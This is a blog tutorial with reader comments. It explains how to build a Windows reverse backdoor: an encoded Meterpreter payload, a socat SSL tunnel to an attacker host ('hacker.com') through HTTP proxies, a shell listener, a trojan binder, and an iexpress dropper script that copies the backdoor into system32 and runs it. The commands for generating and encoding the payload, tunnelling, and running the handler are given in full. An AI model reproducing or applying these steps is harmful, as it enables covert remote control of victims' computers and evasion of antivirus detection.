binder, c, cpp, cygwin, devel, hacking, iexpress, linux, metasploit, meterpreter, socat, trojan
Reverse SSL backdoor with socat and metasploit (and proxies)
1. Introduction
This is a short article explaining how to quickly create a reverse backdoor:
- for Windows or Linux (this article will focus on Windows)
- using encrypted communication inside an SSL tunnel (with client and server certificates)
- crossing HTTP proxy (allowing CONNECT method)
- and without having to reinvent the wheel (thanks to Metasploit and Socat)
Actually, we will:
- generate and use a Meterpreter encoded payload from Metasploit.
- maintain an SSL tunnel with Socat (version 2) using certificates for the communication between the Meterpreter backdoor (victim side) and the Metasploit handler (evil side)
- put everything (binaries, certificates, code, …) inside a C program which will recreate the files and start the reverse backdoor at run-time.
- compile everything under cygwin to create a Windows version (because we prefer to develop code with gcc under Linux; everybody do what he want after all)
- use iexpress from Windows to bind our evil “.exe” file with cywin1.dll library file.
We chose Windows XP as victim platform, but most of the work will be done under Linux. Again, we will not providing you a full working source code. Just the needed steps and some examples if you would like to try by your self.
Note: This example will slowly become obsolete due to the existence of reverse_https stager of meterpreter (see: http://blog.metasploit.com/2010/04/persistent-meterpreter-over-reverse.html), especially for crossing proxies servers. Soon , we will not need Socat anymore. But the technique (or some parts) could be reused for any other kind of situations (ex: your own code).

2. Basic picture of the reverse backdoor
3. Get Socat working
Get a copy of Socat version 2 (beta). For this demonstration, we will use release 2.0.0-b4.
3.1. Build socat for Linux
[root@host root]$ tar xzf socat-2.0.0-b4.tar.gz
[root@host root]$ cd socat-2.0.0-b4
[root@host socat-2.0.0-b4]$ ./configure
[root@host socat-2.0.0-b4]$ make
[root@host socat-2.0.0-b4]$ ./socat -V
socat by Gerhard Rieger - see www.dest-unreach.org
socat version 2.0.0-b4 on Jan 1 2011 21:27:04
3.2. Build socat for Windows (Cygwin)
We need socat.exe also for the victim computer. Unfortunately, Socat version 2.0.0-b4 doesn’t compile correctly under cygwin (socat 2 is only a beta version). But, it’s easy to fix ! It’s only some lines of code to comment out, and two variables that must be renamed.
Try to compile by yourself, look at the compilation error messages, and fix it. It’s around:
- socat-2.0.0-b4/xio-ip.c line 475
- socat-2.0.0-b4/xioopts.c line 4000
3.3. Generate client and server SSL certificates
Use the following openssl commands to generate server.pem and server.crt files.
[root@host root]$ FILENAME=server
[root@host root]$ openssl genrsa -out $FILENAME.key 1024
Generating RSA private key, 1024 bit long modulus
.++++++
..............++++++
e is 65537 (0x10001)
[root@host root]$ openssl req -new -key $FILENAME.key -x509 -days 3653 -out $FILENAME.crt
You are about to be asked to enter information that will be incorporated into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (eg, YOUR name) []:server <--- !!!
Email Address []:
[root@host root]$ cat $FILENAME.key $FILENAME.crt >$FILENAME.pem
[root@host root]$ chmod 600 $FILENAME.key $FILENAME.pem
Do the same operations for the client.pem and client.crt files.
[root@host root]$ FILENAME=client
[root@host root]$ openssl genrsa -out $FILENAME.key 1024
[root@host root]$ ...
3.4. Test socat with SSL
Create a listener inside console 1 (evil side)
[root@host root]$ socat \
OPENSSL-LISTEN:433,reuseaddr,cert=server.pem,cafile=client.crt \
EXEC:/bin/sh
Connect from console 2 (victim side)
[root@host tmp]$ socat \
STDIO \
OPENSSL-CONNECT:localhost:433,cert=client.pem,cafile=server.crt
pwd
/tmp
id
uid=0(root) gid=0(root) groups=20(dialout),24(cdrom),25(floppy)
uname -a
Linux revix 2.6.26 #1 SMP Wed Aug 26 00:35:33 CEST 2009 i686 GNU/Linux
Great ! your SSL tunnel is working fine.
4. Get Metasploit working
4.1. The Metasploit framework
We assume you already have a working copy of the latest Metasploit framework.
4.2. Generate and encode a Metasploit payload
[root@host msf]$ ./msfpayload windows/meterpreter/reverse_tcp \
LHOST=127.0.0.1 LPORT=2222 R | \
./msfencode -t exe -o mt.exe -e x86/shikata_ga_nai -c 4
[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 345 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 372 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 399 (iteration=4)
[root@host msf]$
5. Try Metasploit trough an SSL Socat tunnel
5.1. On the Hacker side
Inside Console 1: Start Metasploit handler and wait for a local connection from Socat (listen on 127.0.0.1:3333).
[root@host msf]$ ./msfcli exploit/multi/handler \ PAYLOAD=windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=3333 E
Inside Console 2: Start Socat, wait for the victim connection on HTTPS port and forward everything to the Metasploit handler (127.0.0.1:3333).
[root@host msf]$ socat \
OPENSSL-LISTEN:443,cert=server.pem,cafile=client.crt,reuseaddr,fork,verify=1 \
TCP:127.0.0.1:3333
5.2. On the victim side
Under Cygwin: Start the other side of the Socat tunnel (don’t forget to copy client.pem and server.crt certificate files in the same directory than socat.exe). Socat will wait for local connection from Meterpreter (on TCP port 2222), and will try to connect to hacker.com on TCP port 443.
cygwin> socat.exe \
TCP-LISTEN:2222 \
OPENSSL,verify=1,cert=client.pem,cafile=server.crt,connect-timeout=5|TCP:hacker.com:443,connect-timeout=5
And then: Click on the Meterpreter payload
5.3. Go back to the hacker side
An usual Meterpreter session should be open
[*] Starting the payload handler...
[*] Started reverse handler on port 3333
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (127.0.0.1:3333 -> 127.0.0.1:1191)
meterpreter>
6. How to add proxy server in the chain
Today, it is not possible to use proxy servers with reserse_https stager yet. This is why we are using Socat.
To use a proxy server on the ictim side, change the Socat parameter of the victim from:
OPENSSL,verify=1,cert=client.pem,cafile=server.crt,connect-timeout=5|TCP:hacker.com:443,connect-timeout=5
to
OPENSSL,verify=1,cert=client.pem,cafile=server.crt,connect-timeout=5|PROXY:hacker.com:443,connect-timeout=5|TCP:proxy.lan:8080,connect-timeout=5
7. Create a C binder and put everything together
Before going further, here is a brief reminder: We chose Windows XP as victim platform, but we prefer developing code under Linux environment. This way, the code can run under Linux and be ported to Windows by using gcc from Cygwin.
For this reason, the Windows version of the backdoor will be compiled under Cygwin. Which means that cygwin1.dll must exist on the system so that the exe file works. Don’t bother with that issue, the next section will answer to that.
Follow the instructions provided on the post: https://funoverip.net/2010/12/create-your-own-trojan-binder/ and build your own binder.
(later…)
Now you have a self-extractable reverse backdoor containing socat, the payload, client.pem and server.crt. The only remaining issue is that the code has been compiled under cygwin, and will only work if cygwin1.dll is present on the victim computer. See the next section.
8. Bind cygwin1.dll to the exe file
Did you know that Windows XP offers you a great tool for doing that ? It is called “iexpress“, just type it in your command prompt.
We will not spend much time on iexpress because many tutorials already exist on Internet. You only need to know that we use iexpress for:
- decompress backdoor.exe, cygwin1.dll and a batch script called “run.cmd“.
- start run.cmd which will copy the files into %WinDir%\system32\ and execute backdoor.exe file.
The content of run.cmd looks like this:
@echo off copy /Y backdoor.exe %WinDir%\system32\ copy /Y cygwin1.dll %WinDir%\system32\ cd %WinDir%\system32\ start /B /I backdoor.exe
9. The End
Hope you enjoy.




 (3 votes, average: 3.67 out of 5)
(3 votes, average: 3.67 out of 5)![]() Loading...
Loading...
© 2011 – 2014, foip. All rights reserved.
From → Backdoor, Hacking, Metasploit
Comments are closed.

Hi there,
I’m attempting to put some of this together and I’ve got it almost working. When socat gets executed in the same program as the payload, the stage gets sent from metasploit, but then the connection dies. If I execute socat in another program or as it’s own entity and then execute the payload it creates the meterpreter. Any ideas where I can go on this?
Great article, loved the detailed explanations. Makes it easy to understand. Keep up the good work!